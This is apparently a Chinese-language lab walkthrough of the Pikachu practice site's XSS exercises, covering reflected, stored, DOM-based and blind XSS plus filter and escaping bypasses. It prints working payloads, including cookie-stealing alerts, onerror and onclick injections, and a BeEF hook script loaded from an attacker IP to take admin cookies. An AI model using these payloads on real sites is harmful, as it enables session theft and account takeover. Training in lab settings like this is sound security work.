XSS:
XSS(跨站脚本)概述
Cross-Site Scripting 简称为“CSS”,为避免与前端叠成样式表的缩写"CSS"冲突,故又称XSS。一般XSS可以分为如下几种常见类型:
1.反射性XSS;
2.存储型XSS;
3.DOM型XSS;
XSS漏洞一直被评估为web漏洞中危害较大的漏洞,在OWASP TOP10的排名中一直属于前三的江湖地位。
XSS是一种发生在前端浏览器端的漏洞,所以其危害的对象也是前端用户。
形成XSS漏洞的主要原因是程序对输入和输出没有做合适的处理,导致“精心构造”的字符输出在前端时被浏览器当作有效代码解析执行从而产生危害。
因此在XSS漏洞的防范上,一般会采用“对输入进行过滤”和“输出进行转义”的方式进行处理:
输入过滤:对输入进行过滤,不允许可能导致XSS攻击的字符输入;
输出转义:根据输出点的位置对输出到前端的内容进行适当转义;
你可以通过“Cross-Site Scripting”对应的测试栏目,来进一步的了解该漏洞。
目录
XSS:
1.反射型xss(get):
2.反射性xss(post):
3.存储型xss:
4.DOM型xss:
5.DOM型xss-x:
6.xss盲打:
7.xss之过滤:
8.xss之htmlspecialchars:
9.xss之href输出:
10.xss之js输出:
1.反射型xss(get):
这里是用get请求做了一个长度的限制,我们使用hackbar来进行传参,页面会弹出一个xss,证明存在xss漏洞,我们顺便讲一下 beef-xss工具。
<script>alert('xss')</script>


我们先登录平台,在靶场这里输入上面的XSS重定向。


上线后,即可看见盗取浏览器的cookie等操作。


2.反射性xss(post):
这里我们首先登陆一下,

利用burp抓包修改以下代码。即可返回当前的cookie。
<script>alert(document.cookie)</script>

3.存储型xss:
个人理解:多数在留言板或者评论区,任意用户访问到该页面时,都会存在你的恶意代码。
这里一样的,输入以下代码,我们访问试试。任何人访问时都会进行弹窗。

<script>alert(document.cookie)</script>4.DOM型xss:
在输入框随便输入 11 ,F12 可以看见,11 被添加在了 <a> </a> 标签里面(html的超链接标签)

开始构建payload
以下是源码部分<div id="xssd_main"><script>function domxss(){var str = document.getElementById("text").value;document.getElementById("dom").innerHTML = "<a href='"+str+"'>what do you see?</a>";}</script><!--<a href="" onclick=('xss')>--><input id="text" name="text" type="text" value="" /><input id="button" type="button" value="click me!" onclick="domxss()" /><div id="dom"></div></div>
---------------------------------------------------<a href=''>what do you see?</a>这里很明显 我们要在引号上做更多的操作
我们输入 '> 变成了<a href=''>'>what do you see?</a>
很明显我们可以构造一个点击事件 'onclick='alert(1)'>
点击 what do you see? 的超链接时就可以进行弹框。
我们还可以有其他操作。
<a href=''>what do you see?</a>这里很明显 我们要在引号上做更多的操作
我们输入 '> 变成了<a href=''>'>what do you see?</a>
很明显我们可以构造一个点击事件 'onclick='alert(1)'>
点击 what do you see? 的超链接时就可以进行弹框。
我们可以添加一个图像和一个错误事件,当找不到图像的地址时就可以利用 onerror 事件来进行弹框
'onclick='alert(1)'><img src=''onerror='alert('xss')'/>
'><img src=''onerror='alert(1)'/>
即变成<a href=''><img src=''onerror='alert(1)'/>'>what do you see?</a>
输入 '><img src=''onerror='alert(1)'/> 提交后,即可直接弹窗。
5.DOM型xss-x:
这题和上面的没啥区别,先看看源码。
点击<a></a>标签执行 function domxss() 弹出 xss。
payload
'onclick='alert(1)'>function domxss(){var str = window.location.search; 获取当前URL的查询字符串部分var txss = decodeURIComponent(str.split("text=")[1]); 将查询字符串按照"text="进行分割,返回一个数组,用于解码字符串,将特殊字符转换为原始字符。var xss = txss.replace(/\+/g,' '); 是一个正则表达式,用于匹配加号字符。函数将匹配到的加号字符替换为空格
// alert(xss); 最后,将处理后的字符串赋值给变量xssdocument.getElementById("dom").innerHTML = "<a href='"+xss+"'>就让往事都随风,都随风吧</a>";}</script><!--<a href="" onclick=('xss')>--><form method="get"><input id="text" name="text" type="text" value="" /><input id="submit" type="submit" value="请说出你的伤心往事"/></form><div id="dom"></div></div><a href='#' onclick='domxss()'>有些费尽心机想要忘记的事情,后来真的就忘掉了</a>
6.xss盲打:
先提交数据,再看看提示,登录后台,可以看见提交的数据。


我们再次利用 beef-xss 在上方输入框输入:
<script src="http://192.168.10.129:3000/hook.js"></script>我们点击提交,在登陆后台,beef-xss 即可上线。获取后台登陆cookie。


7.xss之过滤:
我们尝试的输入:
<script>alert(1)</script>
回显只留下了 >
srcipt
没有过滤
<script>
只保留 > 发现是过滤的 <scrip方法很简单,不用 <script></script> 标签即可。
我们添加一个图像和一个 onerror 事件。
<img src=''onerror='alert(1)'/>
8.xss之htmlspecialchars:
htmlspecialchars是php的一个函数,可以输入和返回一个字符串。
我们将 <script> 输入得到 <script>
<?php
echo htmlspecialchars("<script>");
<script>
很明显是把 < > 转义了。我们在输入框中输入 <srcipt> 看源代码得到

我们可以看到 ' 是没有被转义的,所以我们创建一个点击事件。
'onclick='alert(1)'
OK,成功弹窗。

9.xss之href输出:
这里我们在输入框随便输入 1234 ,发现没有效果,看看源码,发现 ' 被转义。

输入框输入: 'οnclick='alert(1)'


'onclick='alert(1)'
'onclick='alert(1)'


10.xss之js输出:
输入框输入 <script>alert(1)</script> 页面毫无变化。

查看源码:
<script>$ms='<script>alert(1)</script>';
//输入的字符变成了变量,我们构造一下
//$ms='';
//$ms='';alert(1);//'; //这样子即可
// payload ';alert(1);//if($ms.length != 0){if($ms == 'tmac'){$('#fromjs').text('tmac确实厉害,看那小眼神..')}else {
// alert($ms);$('#fromjs').text('无论如何不要放弃心中所爱..')}}
</script>
输入尝试,成功弹窗。

![[Angular 基础] - 自定义指令,深入学习 directive](https://img-blog.csdnimg.cn/direct/83bec61bd0c1408db7e060b7fddd1d6e.gif#pic_center)